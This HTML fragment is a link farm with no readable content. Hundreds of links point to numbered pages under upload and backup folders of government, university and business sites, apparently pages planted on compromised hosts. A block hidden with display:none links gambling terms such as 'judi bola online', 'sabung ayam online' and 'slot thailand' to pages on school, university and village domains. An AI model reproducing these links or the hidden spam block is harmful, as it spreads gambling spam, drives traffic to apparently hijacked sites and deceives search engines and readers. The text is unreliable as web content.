<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000126.html">168000126</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000127.html">168000127</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000128.html">168000128</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000129.html">168000129</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000130.html">168000130</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000131.html">168000131</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000132.html">168000132</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000133.html">168000133</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000134.html">168000134</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000135.html">168000135</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000136.html">168000136</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000137.html">168000137</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000138.html">168000138</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000139.html">168000139</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000140.html">168000140</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000141.html">168000141</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000142.html">168000142</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000143.html">168000143</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000144.html">168000144</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000145.html">168000145</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000146.html">168000146</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000147.html">168000147</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000148.html">168000148</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000149.html">168000149</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000150.html">168000150</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000151.html">168000151</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000152.html">168000152</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000153.html">168000153</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000154.html">168000154</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000155.html">168000155</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000151.html">178000151</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000152.html">178000152</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000153.html">178000153</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000154.html">178000154</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000155.html">178000155</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000156.html">178000156</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000157.html">178000157</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000158.html">178000158</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000159.html">178000159</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000160.html">178000160</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000161.html">178000161</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000162.html">178000162</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000163.html">178000163</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000164.html">178000164</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000165.html">178000165</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000166.html">178000166</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000167.html">178000167</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000168.html">178000168</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000169.html">178000169</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000170.html">178000170</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000171.html">178000171</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000172.html">178000172</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000173.html">178000173</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000174.html">178000174</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000175.html">178000175</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000176.html">178000176</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000177.html">178000177</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000178.html">178000178</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000179.html">178000179</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000180.html">178000180</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000181.html">178000181</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000182.html">178000182</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000183.html">178000183</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000184.html">178000184</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000185.html">178000185</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000186.html">178000186</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000187.html">178000187</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000188.html">178000188</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000189.html">178000189</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000190.html">178000190</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000191.html">178000191</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000192.html">178000192</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000193.html">178000193</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000194.html">178000194</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000195.html">178000195</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000216.html">188000216</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000217.html">188000217</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000218.html">188000218</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000219.html">188000219</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000220.html">188000220</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000221.html">188000221</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000222.html">188000222</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000223.html">188000223</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000224.html">188000224</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000225.html">188000225</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000226.html">188000226</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000227.html">188000227</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000228.html">188000228</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000229.html">188000229</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000230.html">188000230</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000231.html">188000231</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000232.html">188000232</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000233.html">188000233</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000234.html">188000234</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000235.html">188000235</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000236.html">188000236</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000237.html">188000237</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000238.html">188000238</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000239.html">188000239</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000240.html">188000240</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000241.html">188000241</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000242.html">188000242</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000243.html">188000243</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000244.html">188000244</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000245.html">188000245</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000121.html">198000121</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000122.html">198000122</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000123.html">198000123</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000124.html">198000124</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000125.html">198000125</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000126.html">198000126</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000127.html">198000127</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000128.html">198000128</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000129.html">198000129</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000130.html">198000130</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000131.html">198000131</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000132.html">198000132</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000133.html">198000133</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000134.html">198000134</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000135.html">198000135</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000136.html">198000136</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000137.html">198000137</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000138.html">198000138</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000139.html">198000139</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000140.html">198000140</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000141.html">198000141</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000142.html">198000142</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000143.html">198000143</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000144.html">198000144</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000145.html">198000145</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000146.html">198000146</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000147.html">198000147</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000148.html">198000148</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000149.html">198000149</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000150.html">198000150</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000031.html">238000031</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000032.html">238000032</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000033.html">238000033</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000034.html">238000034</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000035.html">238000035</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000036.html">238000036</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000037.html">238000037</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000038.html">238000038</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000039.html">238000039</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000040.html">238000040</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000121.html">238000121</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000122.html">238000122</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000123.html">238000123</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000124.html">238000124</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000125.html">238000125</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000126.html">238000126</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000127.html">238000127</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000128.html">238000128</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000129.html">238000129</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000130.html">238000130</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000131.html">238000131</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000132.html">238000132</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000133.html">238000133</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000134.html">238000134</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000135.html">238000135</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000136.html">238000136</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000137.html">238000137</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000138.html">238000138</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000139.html">238000139</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000140.html">238000140</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000141.html">238000141</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000142.html">238000142</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000143.html">238000143</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000144.html">238000144</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000145.html">238000145</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000146.html">238000146</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000147.html">238000147</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000148.html">238000148</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000149.html">238000149</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000150.html">238000150</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000151.html">238000151</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000152.html">238000152</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000153.html">238000153</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000154.html">238000154</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000155.html">238000155</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000156.html">238000156</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000157.html">238000157</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000158.html">238000158</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000159.html">238000159</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000160.html">238000160</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000161.html">238000161</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000162.html">238000162</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000163.html">238000163</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000164.html">238000164</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000165.html">238000165</a></p>

<em>news-1701</em>
</div><div style="display:none">
<em>content-1701</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakin jp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://www.cepdecantabria.es/news/story/">yakinjp id</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">taruhan bola online</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/about-us/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000141.html">118000141</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000142.html">118000142</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000143.html">118000143</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000144.html">118000144</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000145.html">118000145</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000146.html">118000146</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000147.html">118000147</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000148.html">118000148</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000149.html">118000149</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000150.html">118000150</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000151.html">118000151</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000152.html">118000152</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000153.html">118000153</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000154.html">118000154</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000155.html">118000155</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000156.html">118000156</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000157.html">118000157</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000158.html">118000158</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000159.html">118000159</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000160.html">118000160</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000161.html">118000161</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000162.html">118000162</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000163.html">118000163</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000164.html">118000164</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000165.html">118000165</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000166.html">118000166</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000167.html">118000167</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000168.html">118000168</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000169.html">118000169</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000170.html">118000170</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000171.html">118000171</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000172.html">118000172</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000173.html">118000173</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000174.html">118000174</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000175.html">118000175</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000176.html">118000176</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000177.html">118000177</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000178.html">118000178</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000179.html">118000179</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000180.html">118000180</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000181.html">118000181</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000182.html">118000182</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000183.html">118000183</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000184.html">118000184</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000185.html">118000185</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000151.html">128000151</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000152.html">128000152</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000153.html">128000153</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000154.html">128000154</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000155.html">128000155</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000156.html">128000156</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000157.html">128000157</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000158.html">128000158</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000159.html">128000159</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000160.html">128000160</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000161.html">128000161</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000162.html">128000162</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000163.html">128000163</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000164.html">128000164</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000165.html">128000165</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000166.html">128000166</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000167.html">128000167</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000168.html">128000168</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000169.html">128000169</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000170.html">128000170</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000171.html">128000171</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000172.html">128000172</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000173.html">128000173</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000174.html">128000174</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000175.html">128000175</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000176.html">128000176</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000177.html">128000177</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000178.html">128000178</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000179.html">128000179</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000180.html">128000180</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000181.html">128000181</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000182.html">128000182</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000183.html">128000183</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000184.html">128000184</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000185.html">128000185</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000120.html">138000120</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000121.html">138000121</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000122.html">138000122</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000123.html">138000123</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000124.html">138000124</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000125.html">138000125</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000126.html">138000126</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000127.html">138000127</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000128.html">138000128</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000129.html">138000129</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000130.html">138000130</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000131.html">138000131</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000132.html">138000132</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000133.html">138000133</a></p>
